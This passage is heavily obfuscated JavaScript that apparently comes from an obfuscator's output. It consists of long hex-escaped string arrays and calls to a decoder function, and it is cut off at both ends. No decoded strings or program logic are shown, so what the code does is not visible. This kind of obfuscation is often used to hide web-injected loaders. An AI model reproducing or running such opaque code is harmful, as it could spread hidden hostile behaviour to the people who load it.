6f33b('\x35\x44\x31\x39',0x32e),'\x57\x4f\x7a\x67\x6e\x72\x70\x64\x52\x43'+_0xa6f33b('\x6a\x68\x26\x6b',-0xaa),'\x7a\x74\x68\x64\x4b\x31\x76\x79\x57\x34'+_0xa6f33b('\x73\x65\x75\x76',-0x48),_0xa6f33b('\x74\x32\x68\x38',0x2c3)+_0xa6f33b('\x57\x53\x55\x54',0xc6),_0xa6f33b('\x70\x61\x4a\x36',-0x26c)+_0xa6f33b('\x36\x66\x32\x67',-0x1e7)+'\x54\x47',_0xa6f33b('\x4f\x29\x28\x6d',0x360)+_0xa6f33b('\x53\x78\x30\x47',-0x1c1),_0xa6f33b('\x23\x6d\x4e\x46',0x3ff)+_0xa6f33b('\x4f\x6c\x23\x2a',0x2e)+'\x57\x36\x47',_0xa6f33b('\x56\x64\x63\x38',0x1d1)+_0xa6f33b('\x53\x78\x30\x47',0xf3)+'\x4e\x38\x6f\x6d',_0xa6f33b('\x53\x78\x30\x47',-0x6c),_0xa6f33b('\x6c\x42\x53\x28',0x3bf)+_0xa6f33b('\x31\x65\x42\x71',0x343)+'\x44\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x131)+_0xa6f33b('\x47\x6d\x66\x77',0x1a6),_0xa6f33b('\x69\x67\x45\x5b',0x232)+_0xa6f33b('\x45\x41\x6f\x41',0x143),_0xa6f33b('\x65\x69\x79\x4d',-0x1d7)+'\x6b\x64\x57\x37\x68\x63\x55\x61\x44\x61','\x57\x50\x48\x36\x6a\x53\x6b\x48\x57\x52'+_0xa6f33b('\x29\x39\x35\x2a',0x1f7)+_0xa6f33b('\x4f\x29\x28\x6d',0x315),_0xa6f33b('\x57\x53\x55\x54',-0x29e)+_0xa6f33b('\x4f\x29\x28\x6d',-0x15e),'\x43\x43\x6f\x2f\x57\x35\x6c\x63\x56\x30'+_0xa6f33b('\x32\x48\x5b\x68',0x1eb),_0xa6f33b('\x75\x66\x69\x59',-0x25f)+_0xa6f33b('\x36\x24\x36\x6f',-0x227),'\x73\x6d\x6b\x2b\x78\x71\x4c\x34\x57\x4f'+_0xa6f33b('\x31\x65\x42\x71',-0xa6)+'\x4b\x57',_0xa6f33b('\x35\x44\x31\x39',0x300)+_0xa6f33b('\x6d\x79\x32\x6b',0x345),_0xa6f33b('\x26\x58\x21\x32',0xb0)+'\x31\x6f',_0xa6f33b('\x4f\x29\x28\x6d',-0x283)+_0xa6f33b('\x57\x53\x55\x54',0x93)+'\x4f\x47','\x73\x38\x6f\x35\x57\x35\x42\x64\x49\x53'+_0xa6f33b('\x47\x6d\x66\x77',0x2d4),_0xa6f33b('\x6a\x68\x26\x6b',0xb7)+_0xa6f33b('\x36\x66\x32\x67',0xa9)+'\x61\x61',_0xa6f33b('\x31\x65\x42\x71',0x28b)+_0xa6f33b('\x69\x67\x45\x5b',-0x1e3),_0xa6f33b('\x5e\x5e\x4e\x38',0x38b)+_0xa6f33b('\x76\x4f\x77\x57',-0x277),_0xa6f33b('\x70\x61\x4a\x36',-0xc5),'\x71\x43\x6b\x33\x57\x50\x4b\x72',_0xa6f33b('\x69\x67\x45\x5b',-0x117),'\x57\x52\x62\x2b\x57\x52\x79\x43\x6f\x53'+'\x6f\x47',_0xa6f33b('\x41\x49\x42\x46',0x2cd)+_0xa6f33b('\x36\x24\x36\x6f',-0x211),_0xa6f33b('\x6d\x79\x32\x6b',0xa5)+_0xa6f33b('\x72\x5b\x65\x48',0x3b8),'\x41\x49\x61\x64\x63\x59\x33\x63\x50\x67'+_0xa6f33b('\x53\x42\x45\x50',-0x61),_0xa6f33b('\x65\x69\x79\x4d',0x225)+_0xa6f33b('\x41\x76\x28\x4d',-0x63)+'\x47\x47','\x57\x50\x66\x30\x43\x53\x6b\x2f\x57\x36'+_0xa6f33b('\x35\x44\x31\x39',0x267)+'\x57\x51\x47',_0xa6f33b('\x70\x61\x4a\x36',-0x1eb)+_0xa6f33b('\x4e\x32\x79\x4c',0x219),'\x57\x35\x75\x6f\x41\x48\x69',_0xa6f33b('\x65\x69\x79\x4d',0x4d)+_0xa6f33b('\x31\x65\x42\x71',0x2ef),'\x57\x36\x7a\x69\x61\x47','\x7a\x74\x53\x73\x57\x52\x53',_0xa6f33b('\x77\x48\x52\x30',-0x160)+_0xa6f33b('\x75\x66\x69\x59',-0x29f),_0xa6f33b('\x72\x5b\x65\x48',-0x2b4)+_0xa6f33b('\x6a\x68\x26\x6b',-0xdc),_0xa6f33b('\x36\x66\x32\x67',0x229),'\x6b\x5a\x64\x63\x4c\x57\x31\x46\x57\x34'+_0xa6f33b('\x65\x40\x78\x71',-0x2c6),_0xa6f33b('\x57\x53\x55\x54',-0xa9)+'\x53\x36\x68\x53\x6b\x2f\x68\x47',_0xa6f33b('\x56\x64\x63\x38',-0x5d)+'\x52\x64\x48\x61',_0xa6f33b('\x78\x4c\x64\x52',0x5c)+_0xa6f33b('\x39\x44\x4e\x75',0x324),_0xa6f33b('\x76\x4f\x77\x57',0x3a),_0xa6f33b('\x76\x4f\x77\x57',-0xcd)+'\x6b\x63\x43\x61','\x7a\x53\x6b\x77\x41\x38\x6b\x4c\x57\x52'+_0xa6f33b('\x65\x40\x78\x71',-0x285),'\x57\x4f\x50\x65\x6e\x71\x5a\x64\x50\x38'+_0xa6f33b('\x4c\x29\x31\x5b',-0x23d),_0xa6f33b('\x32\x73\x47\x31',0x5e)+_0xa6f33b('\x78\x4c\x64\x52',-0x97)+_0xa6f33b('\x6c\x42\x53\x28',0x3a6),_0xa6f33b('\x36\x66\x32\x67',0x36d)+_0xa6f33b('\x77\x48\x52\x30',-0x108),_0xa6f33b('\x75\x66\x69\x59',0x308)+_0xa6f33b('\x4c\x29\x31\x5b',-0xec),_0xa6f33b('\x31\x34\x34\x50',0x14f)+_0xa6f33b('\x29\x72\x69\x34',0x2b9),_0xa6f33b('\x75\x66\x69\x59',0x106)+_0xa6f33b('\x56\x64\x63\x38',0x3f4),_0xa6f33b('\x4e\x32\x79\x4c',-0x72)+_0xa6f33b('\x46\x6b\x77\x4e',0x152)+'\x57\x4f\x57','\x57\x35\x6e\x33\x6e\x43\x6f\x4e\x57\x52'+_0xa6f33b('\x76\x4f\x77\x57',-0x20c)+_0xa6f33b('\x36\x24\x36\x6f',-0x239),_0xa6f33b('\x77\x48\x52\x30',0x81)+_0xa6f33b('\x29\x72\x69\x34',0x10e)+_0xa6f33b('\x36\x66\x32\x67',0x3d6),'\x75\x61\x58\x74\x43\x53\x6b\x4e\x57\x35'+'\x53\x4a\x57\x37\x61',_0xa6f33b('\x77\x48\x52\x30',0x3f0)+_0xa6f33b('\x6c\x42\x53\x28',-0x24d),_0xa6f33b('\x67\x5d\x6e\x7a',0x262),_0xa6f33b('\x32\x34\x43\x34',-0x240)+_0xa6f33b('\x36\x24\x36\x6f',0x7b),_0xa6f33b('\x5e\x5e\x4e\x38',0x167)+'\x4a\x63\x47\x65\x4f\x66\x78\x57','\x79\x38\x6b\x51\x71\x75\x53','\x57\x4f\x33\x63\x4c\x43\x6f\x76\x57\x51'+'\x71\x31\x57\x50\x52\x64\x4a\x43\x6b\x43'+_0xa6f33b('\x53\x78\x30\x47',-0x1fd),_0xa6f33b('\x32\x48\x5b\x68',0x39f),_0xa6f33b('\x4c\x29\x31\x5b',0x319),_0xa6f33b('\x31\x34\x34\x50',0x170)+'\x37\x64\x51\x38\x6f\x4a\x57\x35\x71\x37'+_0xa6f33b('\x77\x48\x52\x30',-0xc),_0xa6f33b('\x35\x44\x31\x39',0xb9),_0xa6f33b('\x45\x41\x6f\x41',0x6e)+_0xa6f33b('\x35\x44\x31\x39',0x1ef),_0xa6f33b('\x46\x6b\x77\x4e',-0x3b)+_0xa6f33b('\x31\x65\x42\x71',0xae),_0xa6f33b('\x36\x66\x32\x67',-0x284)+_0xa6f33b('\x74\x32\x68\x38',0x217)+_0xa6f33b('\x4f\x29\x28\x6d',-0x116),_0xa6f33b('\x6d\x79\x32\x6b',-0x2c7)+_0xa6f33b('\x53\x73\x50\x61',-0x2b),_0xa6f33b('\x41\x49\x42\x46',0x3b)+_0xa6f33b('\x36\x66\x32\x67',0xb1),'\x41\x30\x6a\x55\x6d\x6d\x6f\x46\x57\x51'+_0xa6f33b('\x5e\x5e\x4e\x38',0x357),_0xa6f33b('\x39\x44\x4e\x75',-0x2c2),'\x76\x43\x6f\x2b\x57\x4f\x4e\x63\x4d\x38'+_0xa6f33b('\x53\x73\x50\x61',0xc3),'\x74\x6d\x6b\x2b\x78\x61','\x66\x30\x7a\x65\x57\x50\x61\x74\x57\x35'+_0xa6f33b('\x56\x64\x63\x38',-0x1be),_0xa6f33b('\x6c\x42\x53\x28',0x444),_0xa6f33b('\x23\x6d\x4e\x46',0x30e)+_0xa6f33b('\x4f\x29\x28\x6d',0x1f6),_0xa6f33b('\x69\x67\x45\x5b',-0x1a7)+'\x6b\x53\x62\x67\x34\x68\x68\x57',_0xa6f33b('\x41\x76\x28\x4d',0x301)+_0xa6f33b('\x6a\x68\x26\x6b',0x35d)+_0xa6f33b('\x53\x73\x50\x61',-0x58),'\x57\x36\x4b\x42\x64\x43\x6f\x57\x57\x37'+_0xa6f33b('\x35\x44\x31\x39',-0x99),_0xa6f33b('\x47\x6d\x66\x77',0x1bb)+_0xa6f33b('\x31\x65\x42\x71',0x2b8),_0xa6f33b('\x53\x73\x50\x61',0x231),_0xa6f33b('\x70\x61\x4a\x36',-0x120),_0xa6f33b('\x53\x42\x45\x50',-0x1b)+_0xa6f33b('\x45\x41\x6f\x41',0x255)+_0xa6f33b('\x72\x5b\x65\x48',0xa3),_0xa6f33b('\x70\x61\x4a\x36',-0x21d)+_0xa6f33b('\x57\x53\x55\x54',-0xc8),_0xa6f33b('\x6d\x79\x32\x6b',0x17e)+_0xa6f33b('\x72\x5b\x65\x48',-0x191),'\x57\x51\x52\x63\x4a\x77\x4e\x64\x51\x6d'+_0xa6f33b('\x4f\x6c\x23\x2a',0x33c)+_0xa6f33b('\x70\x61\x4a\x36',-0x16c),_0xa6f33b('\x46\x6b\x77\x4e',0x390)+_0xa6f33b('\x77\x48\x52\x30',0xeb)+_0xa6f33b('\x74\x32\x68\x38',0x16a),'\x57\x35\x6c\x63\x54\x43\x6b\x42\x65\x4b'+_0xa6f33b('\x26\x58\x21\x32',0xe3)+'\x4a\x57',_0xa6f33b('\x57\x53\x55\x54',0x16e),'\x57\x51\x34\x66\x74\x38\x6f\x33\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',-0x124),'\x63\x6d\x6b\x48\x76\x4b\x79\x49\x57\x50'+_0xa6f33b('\x65\x40\x78\x71',0x15e)+'\x4a\x61',_0xa6f33b('\x67\x5d\x6e\x7a',0x1e8)+_0xa6f33b('\x6a\x68\x26\x6b',0x3a0),_0xa6f33b('\x23\x6d\x4e\x46',-0x205)+_0xa6f33b('\x32\x48\x5b\x68',0x204),_0xa6f33b('\x29\x39\x35\x2a',0x43a),'\x6d\x4d\x68\x64\x56\x43\x6f\x52\x44\x6d'+_0xa6f33b('\x29\x39\x35\x2a',-0x2),_0xa6f33b('\x50\x6f\x4d\x40',0x447)+_0xa6f33b('\x66\x32\x53\x28',0x24),_0xa6f33b('\x6c\x42\x53\x28',0x3b5)+_0xa6f33b('\x53\x73\x50\x61',0x15b),_0xa6f33b('\x56\x64\x63\x38',0x434)+'\x4b\x48\x6a\x75\x64\x63\x52\x31\x47',_0xa6f33b('\x75\x66\x69\x59',-0x25c)+_0xa6f33b('\x47\x6d\x66\x77',-0x1f9),'\x70\x63\x4e\x64\x53\x53\x6b\x56\x57\x34'+'\x72\x68\x69\x4d\x78\x63\x4d\x6d\x6b\x39','\x69\x32\x2f\x64\x4b\x43\x6b\x6b\x65\x6d'+_0xa6f33b('\x53\x73\x50\x61',-0x2ab),_0xa6f33b('\x31\x65\x42\x71',0xd),_0xa6f33b('\x23\x6d\x4e\x46',0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x273),_0xa6f33b('\x65\x40\x78\x71',0x1fa)+_0xa6f33b('\x76\x4f\x77\x57',0x259)+'\x4c\x57',_0xa6f33b('\x36\x66\x32\x67',0x2b4)+_0xa6f33b('\x45\x41\x6f\x41',0x3e9),'\x57\x52\x64\x64\x4f\x4a\x65\x33\x57\x50'+_0xa6f33b('\x76\x4f\x77\x57',0x1fe)+'\x57\x36\x4f',_0xa6f33b('\x72\x5b\x65\x48',0x1bc)+_0xa6f33b('\x41\x76\x28\x4d',-0x1c0),'\x57\x52\x7a\x49\x57\x34\x43\x53\x45\x57',_0xa6f33b('\x6c\x42\x53\x28',-0x162)+_0xa6f33b('\x77\x48\x52\x30',-0x128),_0xa6f33b('\x6c\x43\x5b\x36',0x1d4)+_0xa6f33b('\x53\x42\x45\x50',0x290),_0xa6f33b('\x6c\x42\x53\x28',0x428)+_0xa6f33b('\x29\x72\x69\x34',0x23d),'\x68\x4e\x64\x63\x4f\x4e\x70\x63\x47\x63'+_0xa6f33b('\x72\x5a\x74\x25',0x189),_0xa6f33b('\x46\x6b\x77\x4e',0xf7)+_0xa6f33b('\x65\x40\x78\x71',-0x204),_0xa6f33b('\x5a\x6b\x40\x5e',0x214)+_0xa6f33b('\x4c\x29\x31\x5b',0x17a)+'\x4e\x53\x6b\x66',_0xa6f33b('\x29\x39\x35\x2a',-0x234),'\x57\x36\x75\x42\x76\x6d\x6f\x32\x57\x36'+'\x53','\x57\x50\x2f\x63\x50\x38\x6b\x54\x57\x52'+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c9)+_0xa6f33b('\x23\x6d\x4e\x46',0x3cc),_0xa6f33b('\x5e\x5e\x4e\x38',0x3d1),_0xa6f33b('\x78\x4c\x64\x52',-0x2c)+'\x6c\x63\x56\x4e\x4b\x72\x57\x35\x4a\x64'+'\x51\x71',_0xa6f33b('\x29\x72\x69\x34',0x309)+_0xa6f33b('\x53\x71\x24\x23',0x39b)+_0xa6f33b('\x53\x73\x50\x61',0x39a),'\x57\x34\x33\x63\x4b\x53\x6f\x57','\x57\x36\x33\x64\x50\x4a\x38\x32\x57\x50'+'\x56\x63\x47\x6d\x6f\x47\x64\x6d\x6f\x51'+_0xa6f33b('\x56\x64\x63\x38',0x2df),'\x57\x34\x53\x2f\x57\x51\x5a\x63\x50\x6d'+'\x6b\x61\x57\x50\x48\x72\x57\x37\x38\x53'+_0xa6f33b('\x53\x42\x45\x50',0x285),_0xa6f33b('\x4e\x32\x79\x4c',0x22f)+'\x7a\x47\x57\x52\x56\x63\x55\x61',_0xa6f33b('\x53\x73\x50\x61',-0x24f),_0xa6f33b('\x70\x61\x4a\x36',-0x2cb)+'\x6f\x43\x57\x36\x30\x4a','\x57\x50\x70\x63\x49\x4d\x5a\x64\x4f\x43'+_0xa6f33b('\x76\x4f\x77\x57',-0xc6)+'\x4a\x47\x34',_0xa6f33b('\x41\x49\x42\x46',-0x126)+_0xa6f33b('\x47\x6d\x66\x77',0x124)+_0xa6f33b('\x78\x4c\x64\x52',0x2bc),_0xa6f33b('\x23\x6d\x4e\x46',-0x1b3)+'\x53\x6f\x6c\x47\x71\x45'];return(_0x5590=function(){return _0x145f12;})();}function _0x2d1e(){var _0x4deca=['\x67\x31\x4a\x64\x4c\x57\x34','\x6c\x43\x6b\x67\x6a\x53\x6f\x6d\x44\x38\x6f\x53\x57\x52\x42\x63\x56\x63\x4a\x64\x48\x57','\x77\x6d\x6f\x36\x57\x50\x52\x64\x4c\x57','\x57\x4f\x4c\x39\x57\x36\x6c\x63\x4d\x59\x37\x63\x56\x6d\x6b\x6e\x57\x52\x70\x63\x51\x47','\x57\x35\x52\x64\x4d\x38\x6f\x7a\x68\x38\x6f\x72\x57\x51\x39\x46\x78\x4d\x33\x63\x4b\x61','\x57\x52\x78\x63\x55\x53\x6b\x63\x57\x50\x4c\x6a\x57\x35\x64\x63\x56\x6d\x6f\x4f\x68\x4d\x30','\x57\x51\x6d\x49\x73\x43\x6b\x68','\x62\x6d\x6b\x51\x57\x35\x78\x63\x49\x43\x6f\x55\x57\x52\x35\x55\x57\x52\x4c\x73\x57\x4f\x53','\x57\x36\x50\x70\x57\x35\x79','\x57\x51\x47\x69\x66\x61','\x43\x38\x6b\x46\x57\x37\x4e\x63\x50\x61','\x71\x6d\x6f\x71\x57\x37\x5a\x63\x50\x47','\x74\x4c\x74\x64\x49\x38\x6b\x66\x6b\x38\x6b\x45\x57\x4f\x46\x64\x55\x6d\x6b\x53\x57\x36\x47','\x64\x4c\x61\x78\x44\x53\x6b\x43\x77\x43\x6b\x63\x65\x57','\x44\x53\x6b\x6d\x57\x37\x37\x64\x4a\x53\x6f\x42\x75\x4a\x6d\x71\x57\x51\x42\x64\x54\x61','\x57\x52\x5a\x64\x4c\x57\x53\x45\x57\x35\x62\x77\x45\x77\x42\x64\x49\x72\x71','\x57\x34\x70\x63\x51\x77\x4b\x31\x66\x4d\x72\x65\x76\x53\x6f\x4c\x79\x61','\x57\x36\x52\x64\x55\x38\x6f\x47\x45\x71','\x57\x37\x42\x64\x51\x53\x6f\x69\x6c\x32\x50\x77\x57\x4f\x42\x63\x47\x4d\x4e\x64\x50\x71','\x57\x36\x5a\x63\x4c\x67\x34\x6a\x66\x4c\x6e\x46\x62\x53\x6f\x4a\x7a\x57','\x6e\x58\x48\x42\x6a\x38\x6f\x65\x71\x38\x6f\x30\x6c\x5a\x46\x64\x50\x47','\x71\x32\x6c\x63\x4f\x4c\x79','\x61\x6d\x6f\x53\x57\x35\x42\x63\x48\x71','\x42\x38\x6f\x4e\x65\x53\x6f\x45\x70\x66\x30','\x71\x38\x6b\x52\x41\x73\x72\x4f\x72\x38\x6f\x70\x42\x64\x2f\x63\x56\x71','\x57\x36\x70\x63\x56\x4a\x31\x66','\x6b\x38\x6b\x66\x71\x6d\x6f\x56','\x78\x76\x78\x63\x4b\x38\x6b\x37\x6c\x53\x6b\x43\x57\x52\x2f\x63\x49\x38\x6b\x63','\x78\x6d\x6b\x53\x6a\x66\x35\x33\x75\x77\x6e\x68\x64\x66\x30','\x75\x43\x6f\x42\x64\x43\x6b\x69\x68\x4b\x30','\x71\x53\x6b\x33\x6b\x43\x6f\x51','\x67\x6d\x6b\x45\x43\x63\x72\x63\x65\x43\x6f\x78\x79\x65\x78\x63\x4a\x57','\x67\x53\x6f\x59\x57\x37\x78\x64\x49\x6d\x6b\x64\x71\x68\x74\x64\x4b\x38\x6f\x4b\x7a\x61','\x57\x37\x2f\x64\x48\x57\x5a\x64\x49\x32\x6e\x64\x57\x52\x43\x49\x41\x76\x61','\x57\x35\x35\x57\x57\x50\x37\x63\x4a\x4a\x61\x55\x79\x53\x6b\x77\x6a\x4d\x47','\x57\x37\x65\x7a\x57\x4f\x38\x75\x57\x52\x64\x64\x51\x53\x6b\x58\x79\x43\x6f\x4f\x57\x34\x47','\x68\x32\x66\x50','\x57\x50\x57\x5a\x70\x64\x62\x34\x42\x43\x6f\x48\x57\x36\x30\x61\x57\x37\x34','\x57\x50\x6e\x7a\x74\x32\x39\x6e\x6a\x6d\x6b\x64\x41\x30\x4a\x63\x4d\x61','\x57\x37\x64\x64\x56\x62\x42\x63\x47\x33\x69\x43\x57\x4f\x65\x45\x46\x57','\x64\x6d\x6f\x4f\x68\x38\x6b\x4e\x7a\x78\x38\x68\x61\x43\x6b\x51\x57\x35\x57','\x57\x51\x76\x36\x68\x53\x6f\x68\x57\x52\x54\x35\x57\x52\x6d\x6d\x71\x43\x6f\x64','\x75\x38\x6f\x70\x57\x36\x75\x79\x57\x4f\x4a\x64\x53\x6d\x6b\x68\x57\x37\x38\x30','\x7a\x6d\x6b\x77\x76\x5a\x66\x47\x62\x43\x6f\x6d\x7a\x61','\x57\x35\x7a\x31\x57\x52\x4e\x63\x54\x5a\x53\x6e\x67\x6d\x6f\x74\x7a\x57','\x57\x37\x4e\x63\x56\x31\x44\x52\x6f\x63\x6a\x38\x75\x43\x6f\x78','\x79\x72\x53\x6c\x6b\x57','\x79\x30\x6c\x64\x56\x53\x6b\x35','\x57\x52\x6c\x63\x48\x53\x6f\x50\x57\x50\x30','\x45\x4b\x6c\x63\x4e\x6d\x6b\x4f','\x57\x52\x4b\x33\x75\x43\x6b\x4a\x57\x50\x57\x44\x65\x4c\x74\x64\x54\x48\x43','\x57\x50\x79\x4c\x70\x38\x6f\x74\x57\x4f\x6d\x47\x57\x51\x66\x61\x75\x43\x6f\x44','\x57\x35\x48\x6d\x57\x4f\x68\x63\x54\x47\x6a\x2b\x6c\x43\x6b\x4a\x6e\x4e\x34','\x57\x34\x71\x5a\x69\x4a\x66\x76\x46\x6d\x6f\x72\x57\x51\x43\x6f\x57\x35\x79','\x57\x51\x6c\x64\x53\x63\x44\x49\x57\x4f\x78\x64\x51\x61\x30','\x57\x50\x52\x63\x47\x66\x2f\x64\x4d\x31\x38\x49\x44\x63\x34\x52\x57\x36\x4b','\x57\x35\x68\x63\x4c\x32\x4c\x76\x6a\x75\x68\x63\x4c\x71','\x57\x51\x54\x72\x57\x37\x33\x64\x4f\x47','\x68\x61\x66\x2b\x71\x71','\x57\x4f\x46\x64\x4b\x43\x6f\x39\x69\x43\x6f\x43\x57\x4f\x76\x39','\x76\x38\x6f\x36\x57\x4f\x4a\x63\x54\x61','\x6c\x38\x6b\x30\x6c\x4e\x6a\x75\x43\x72\x44\x59\x68\x78\x75','\x6c\x32\x4a\x64\x4d\x67\x68\x63\x55\x72\x75\x70\x65\x78\x72\x56','\x78\x6d\x6b\x31\x57\x34\x70\x64\x4a\x57','\x46\x38\x6f\x4e\x57\x35\x50\x54\x57\x50\x4e\x64\x55\x43\x6b\x76\x57\x34\x4b\x4f\x75\x71','\x6c\x53\x6f\x44\x77\x72\x37\x64\x4b\x53\x6b\x42\x57\x51\x54\x62\x57\x36\x52\x64\x47\x57','\x44\x38\x6b\x71\x44\x43\x6f\x65\x7a\x43\x6b\x50\x66\x62\x37\x63\x54\x68\x6d','\x57\x34\x2f\x63\x4d\x67\x47\x46\x61\x64\x58\x54\x61\x43\x6f\x34\x71\x47','\x76\x43\x6f\x4d\x57\x36\x37\x63\x50\x47','\x57\x4f\x4a\x64\x4d\x53\x6f\x73\x57\x51\x4e\x63\x56\x71','\x57\x50\x79\x4c\x61\x43\x6f\x74\x57\x50\x31\x6c\x57\x51\x75\x64\x43\x6d\x6b\x7a','\x57\x34\x71\x64\x68\x4a\x44\x65\x75\x6d\x6f\x6a\x57\x52\x79\x2b\x57\x34\x6d','\x6a\x43\x6b\x4f\x62\x6d\x6f\x42\x75\x43\x6b\x55\x57\x52\x2f\x64\x54\x64\x46\x64\x4e\x61','\x70\x64\x33\x63\x53\x53\x6b\x58','\x6f\x43\x6b\x76\x6b\x53\x6f\x30','\x57\x36\x76\x69\x69\x32\x7a\x72\x6c\x38\x6f\x57\x57\x50\x37\x63\x4c\x4c\x71','\x57\x4f\x42\x63\x53\x43\x6f\x34\x57\x34\x65\x6c\x57\x37\x78\x63\x4f\x53\x6b\x52\x57\x4f\x65','\x57\x50\x52\x63\x47\x57\x53\x58','\x67\x53\x6b\x4c\x57\x37\x37\x64\x47\x38\x6b\x50\x79\x61','\x57\x34\x44\x4f\x74\x4e\x31\x47\x6d\x71','\x57\x51\x66\x44\x72\x4d\x66\x78\x67\x43\x6b\x6a\x76\x31\x33\x63\x47\x57','\x57\x51\x56\x63\x4a\x6d\x6f\x47\x57\x50\x70\x63\x51\x38\x6f\x55\x41\x4e\x69','\x6b\x43\x6f\x61\x62\x6d\x6b\x58','\x7a\x48\x37\x64\x52\x71','\x57\x4f\x70\x63\x4d\x53\x6f\x31\x57\x35\x6d','\x57\x34\x54\x50\x77\x43\x6b\x41\x76\x38\x6f\x68\x70\x48\x4b\x74\x62\x71','\x57\x35\x2f\x64\x4a\x68\x6e\x70\x57\x37\x6d\x61\x79\x32\x46\x64\x52\x66\x43','\x57\x36\x56\x64\x53\x68\x58\x4c','\x57\x35\x4a\x64\x51\x43\x6b\x56\x66\x71','\x57\x34\x66\x31\x77\x38\x6f\x69\x57\x35\x76\x35\x71\x4c\x37\x63\x4e\x33\x4f','\x63\x53\x6f\x72\x57\x34\x46\x64\x49\x57','\x57\x50\x64\x64\x54\x53\x6f\x77\x57\x35\x71','\x70\x78\x34\x50\x45\x53\x6f\x54\x46\x38\x6b\x67\x69\x4c\x7a\x39','\x57\x51\x4b\x36\x57\x4f\x48\x74','\x57\x4f\x2f\x64\x50\x53\x6f\x35\x57\x4f\x62\x75\x57\x36\x74\x63\x49\x43\x6b\x59\x57\x51\x4e\x63\x47\x57','\x57\x35\x42\x63\x47\x6d\x6f\x66\x45\x33\x54\x63\x57\x35\x78\x63\x55\x4d\x4e\x64\x55\x61','\x68\x38\x6f\x30\x57\x37\x6c\x63\x56\x38\x6f\x56\x57\x52\x35\x73\x57\x52\x48\x5a','\x77\x6d\x6f\x35\x57\x35\x64\x64\x48\x6d\x6b\x61\x57\x36\x43\x5a\x57\x51\x57','\x69\x78\x78\x63\x4a\x74\x47','\x57\x36\x35\x66\x57\x52\x4e\x63\x54\x73\x65\x50\x67\x38\x6b\x75','\x69\x58\x61\x34\x43\x61','\x67\x6d\x6b\x4f\x69\x43\x6b\x71\x74\x6d\x6f\x37\x57\x4f\x52\x64\x55\x62\x38','\x57\x50\x4e\x63\x4c\x6d\x6b\x55\x57\x4f\x58\x58\x57\x35\x46\x63\x50\x43\x6b\x35','\x57\x51\x35\x2b\x74\x38\x6b\x6a\x57\x36\x54\x54\x57\x51\x79\x69','\x45\x30\x33\x64\x54\x6d\x6b\x59\x57\x4f\x43\x61\x57\x4f\x33\x64\x4d\x48\x65','\x66\x72\x46\x63\x51\x75\x38','\x57\x36\x74\x64\x4a\x4a\x44\x4c\x57\x36\x6d\x68\x61\x5a\x6c\x64\x4a\x58\x6d','\x57\x36\x43\x34\x6a\x4d\x79','\x63\x43\x6f\x42\x6c\x53\x6b\x7a','\x66\x38\x6b\x6c\x57\x51\x6e\x41','\x57\x50\x62\x77\x57\x37\x68\x63\x52\x71\x64\x63\x56\x43\x6b\x73\x57\x52\x78\x63\x49\x78\x34','\x57\x35\x2f\x64\x4b\x48\x62\x5a\x57\x35\x50\x58\x72\x57\x64\x64\x4a\x78\x65','\x57\x35\x46\x64\x50\x32\x44\x62','\x44\x53\x6f\x7a\x57\x37\x70\x64\x51\x43\x6f\x35\x73\x48\x79\x34','\x6a\x38\x6f\x69\x57\x34\x33\x63\x4a\x53\x6f\x4f\x57\x51\x57','\x71\x6d\x6b\x46\x57\x35\x52\x64\x50\x6d\x6b\x4a\x57\x50\x6d\x56\x57\x52\x4e\x64\x49\x6d\x6f\x6f','\x79\x6d\x6b\x30\x44\x53\x6f\x33\x71\x6d\x6b\x67\x66\x71\x5a\x63\x52\x76\x34','\x57\x52\x46\x64\x51\x38\x6b\x49\x57\x36\x39\x69\x57\x36\x56\x63\x50\x6d\x6b\x77\x57\x52\x70\x63\x47\x71','\x57\x50\x72\x76\x6f\x43\x6f\x69\x69\x53\x6f\x6b\x57\x50\x52\x64\x4b\x68\x37\x63\x53\x61','\x57\x36\x58\x2f\x57\x4f\x38\x57','\x6b\x4e\x5a\x64\x55\x65\x68\x63\x4e\x62\x57\x5a\x72\x76\x6e\x45','\x67\x48\x43\x76\x70\x71','\x57\x36\x4e\x64\x49\x57\x52\x63\x48\x32\x66\x6d\x57\x52\x6d','\x77\x43\x6b\x36\x57\x52\x78\x63\x56\x47','\x67\x43\x6f\x62\x78\x43\x6f\x36\x73\x53\x6f\x4d\x57\x4f\x46\x64\x53\x43\x6b\x78\x69\x47','\x57\x36\x5a\x64\x52\x4d\x53\x57\x67\x66\x50\x65\x68\x6d\x6f\x4c\x67\x71','\x57\x51\x56\x63\x49\x53\x6f\x6d\x57\x50\x33\x63\x49\x43\x6f\x69\x44\x66\x6c\x64\x48\x62\x75','\x77\x4b\x4a\x64\x51\x43\x6f\x65\x57\x52\x38','\x67\x43\x6f\x62\x79\x43\x6f\x32\x79\x38\x6f\x73\x57\x51\x52\x64\x4e\x6d\x6b\x74\x76\x47','\x57\x50\x6a\x49\x46\x53\x6f\x58','\x6c\x66\x52\x64\x52\x4d\x42\x63\x55\x58\x75\x70\x62\x4c\x44\x71','\x57\x52\x70\x64\x4d\x59\x31\x4d\x57\x51\x6c\x64\x51\x65\x78\x63\x52\x38\x6b\x6b\x57\x4f\x69','\x57\x52\x62\x4a\x57\x37\x46\x63\x4e\x61','\x57\x35\x35\x33\x57\x4f\x2f\x63\x4c\x72\x79\x4c\x6b\x38\x6b\x61\x65\x4e\x38','\x57\x4f\x72\x62\x41\x75\x50\x61\x66\x38\x6b\x4f\x6e\x78\x64\x63\x52\x57','\x57\x37\x65\x67\x57\x4f\x61\x55\x57\x4f\x78\x64\x4d\x38\x6b\x51\x43\x53\x6f\x53\x57\x51\x61','\x57\x50\x71\x4a\x67\x4a\x75','\x71\x6d\x6b\x43\x57\x34\x6d','\x70\x43\x6f\x6e\x45\x71','\x73\x6d\x6f\x66\x44\x33\x76\x74\x78\x75\x6e\x43\x69\x30\x61','\x44\x53\x6f\x35\x57\x36\x30\x58','\x57\x35\x42\x64\x50\x53\x6f\x4b\x73\x30\x4c\x74\x57\x37\x74\x63\x4b\x32\x5a\x64\x52\x71','\x73\x38\x6b\x38\x74\x53\x6f\x4d','\x63\x71\x42\x63\x47\x77\x75\x5a\x57\x52\x42\x63\x4b\x43\x6b\x76\x57\x51\x34\x6b','\x57\x50\x6c\x64\x47\x77\x33\x64\x4e\x4a\x69\x43\x79\x63\x38\x6a\x57\x37\x6d','\x64\x33\x56\x64\x51\x67\x75','\x6c\x47\x46\x64\x4d\x6d\x6f\x6b','\x57\x36\x6d\x41\x57\x50\x75\x73\x57\x4f\